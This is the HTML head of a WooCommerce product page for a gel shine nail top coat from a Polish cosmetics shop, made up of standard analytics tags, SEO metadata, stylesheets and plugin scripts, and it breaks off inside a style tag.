

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/
body_size: 28064
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KXWQY58MXW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KXWQY58MXW');
</script>
<link rel="shortcut icon" href="https://dor-cosmetics.pl/wp-content/uploads/2017/09/favicon_dor.gif" />	

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKWD8WP');</script>
<!-- End Google Tag Manager -->

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_prettyphoto = {disable:false,disableMobile:false,title:false,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<style type="text/css" id="wpml-ls-inline-styles-additional-css">.wpml-ls-display{display:inline!important;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pl" href="https://dor-cosmetics.pl/produkt/lakiery-do-paznokci/gel-shine-top-coat/gel-shine-top-coat/" />
<link rel="alternate" hreflang="en" href="https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/" />
<link rel="alternate" hreflang="x-default" href="https://dor-cosmetics.pl/produkt/lakiery-do-paznokci/gel-shine-top-coat/gel-shine-top-coat/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gel shine top coat - Dor-Cosmetics</title>
	<link rel="canonical" href="https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gel shine top coat - Dor-Cosmetics" />
	<meta property="og:url" content="https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/" />
	<meta property="og:site_name" content="Dor-Cosmetics" />
	<meta property="og:image" content="https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/","url":"https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/","name":"Gel shine top coat - Dor-Cosmetics","isPartOf":{"@id":"https://dor-cosmetics.pl/#website"},"primaryImageOfPage":{"@id":"https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/#primaryimage"},"image":{"@id":"https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/#primaryimage"},"thumbnailUrl":"https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-scaled.jpg","datePublished":"2018-05-21T11:22:01+00:00","breadcrumb":{"@id":"https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/#primaryimage","url":"https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-scaled.jpg","contentUrl":"https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://dor-cosmetics.pl/en/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://dor-cosmetics.pl/en/shop/"},{"@type":"ListItem","position":3,"name":"Gel shine top coat"}]},{"@type":"WebSite","@id":"https://dor-cosmetics.pl/#website","url":"https://dor-cosmetics.pl/","name":"Dor-Cosmetics","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dor-cosmetics.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dor-cosmetics.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://dor-cosmetics.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://dor-cosmetics.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ng-image-hover-css' href='https://dor-cosmetics.pl/wp-content/plugins/ng-image-hover/ng-image-hover.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcmaa-styles-css' href='https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mfn-base-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/base.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/layout.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/shortcodes.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/responsive.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Lora-css' href='https://fonts.googleapis.com/css?family=Lora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://dor-cosmetics.pl/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/woocommerce.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme-child/style.css?ver=17.8' type='text/css' media='all' />
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"130px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="wcmaa-scripts-js-extra">
/* <![CDATA[ */
var loc = {"ajaxurl":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php","pluginurl":"https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/includes/","error":"There was an error. Please try again later or contact us.","no":"NO","yes":"YES"};
//# sourceURL=wcmaa-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/js/wcmaa.min.js?ver=1.0" id="wcmaa-scripts-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dor-cosmetics.pl/en/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dor-cosmetics.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://dor-cosmetics.pl/en/?p=1555' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,41;" />
<style></style><!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
